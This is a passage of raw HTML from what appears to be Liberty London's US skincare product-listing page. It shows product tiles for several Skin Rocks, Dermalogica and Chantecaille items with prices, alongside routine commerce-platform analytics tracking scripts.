        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000809782" value="{&quot;name&quot;:&quot;Retinoid 2 Vitamin A Face Serum Refill 30ml&quot;,&quot;id&quot;:&quot;000809782&quot;,&quot;price&quot;:91,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R576234006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000809782" value="{&quot;item_id&quot;:&quot;000809782&quot;,&quot;item_name&quot;:&quot;Retinoid 2 Vitamin A Face Serum Refill 30ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R576234006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:91,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/retinoid-2-vitamin-a-face-serum-refill-30ml-000809782.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000621152" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000621152',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000621152", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000621152">
    











<div id="000621152" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000621152"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4dd6a85a7e1b48a4e48ca72508" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/intensive-moisture-balance-2.0-15ml-000621152.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000621152-R272450006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000621152-R272450006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000621152-R272450006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Intensive Moisture Balance 2.0 15ml"
                     title="Dermalogica - Intensive Moisture Balance 2.0 15ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R272450006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/intensive-moisture-balance-2.0-15ml-000621152.html" title="Intensive Moisture Balance 2.0 15ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/intensive-moisture-balance-2.0-15ml-000621152.html" title="Intensive Moisture Balance 2.0 15ml">
    <h6 class="product-name mb-0">
        Intensive Moisture Balance 2.0 15ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="24.0">
        
        $ 24.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000621152" value="{&quot;name&quot;:&quot;Intensive Moisture Balance 2.0 15ml&quot;,&quot;id&quot;:&quot;000621152&quot;,&quot;price&quot;:24,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R272450006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000621152" value="{&quot;item_id&quot;:&quot;000621152&quot;,&quot;item_name&quot;:&quot;Intensive Moisture Balance 2.0 15ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R272450006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:24,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/intensive-moisture-balance-2.0-15ml-000621152.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000858770" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000858770',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858770", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000858770">
    











<div id="000858770" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000858770"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0558293b7b7f9879c5cd02fcab" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/bio-lifting-repair-concentrate-15ml-000858770.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858770-R699419006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858770-R699419006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858770-R699419006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Chantecaille - Bio Lifting Repair Concentrate+ 15ml"
                     title="Chantecaille - Bio Lifting Repair Concentrate+ 15ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R699419006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/bio-lifting-repair-concentrate-15ml-000858770.html" title="Bio Lifting Repair Concentrate+ 15ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Chantecaille</span>
        </h5>
    
</a>

            <a href="/us/bio-lifting-repair-concentrate-15ml-000858770.html" title="Bio Lifting Repair Concentrate+ 15ml">
    <h6 class="product-name mb-0">
        Bio Lifting Repair Concentrate+ 15ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="275.0">
        
        $ 275.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858770" value="{&quot;name&quot;:&quot;Bio Lifting Repair Concentrate+ 15ml&quot;,&quot;id&quot;:&quot;000858770&quot;,&quot;price&quot;:275,&quot;brand&quot;:&quot;Chantecaille&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R699419006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858770" value="{&quot;item_id&quot;:&quot;000858770&quot;,&quot;item_name&quot;:&quot;Bio Lifting Repair Concentrate+ 15ml&quot;,&quot;item_brand&quot;:&quot;Chantecaille&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699419006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:275,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/bio-lifting-repair-concentrate-15ml-000858770.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000817922" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000817922',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000817922", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000817922">
    











<div id="000817922" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000817922"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5975047e97ee939c9262b76099" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-cream-cleanser-250ml-000817922.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000817922-R592727006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000817922-R592727006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Skin Rocks - The Cream Cleanser 250ml"
                     title="Skin Rocks - The Cream Cleanser 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R592727006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-cream-cleanser-250ml-000817922.html" title="The Cream Cleanser 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/us/the-cream-cleanser-250ml-000817922.html" title="The Cream Cleanser 250ml">
    <h6 class="product-name mb-0">
        The Cream Cleanser 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="80.0">
        
        $ 80.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000817922" value="{&quot;name&quot;:&quot;The Cream Cleanser 250ml&quot;,&quot;id&quot;:&quot;000817922&quot;,&quot;price&quot;:80,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Face Cleanser&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R592727006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000817922" value="{&quot;item_id&quot;:&quot;000817922&quot;,&quot;item_name&quot;:&quot;The Cream Cleanser 250ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Face Cleanser&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R592727006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:80,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-cream-cleanser-250ml-000817922.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000860388" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000860388',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
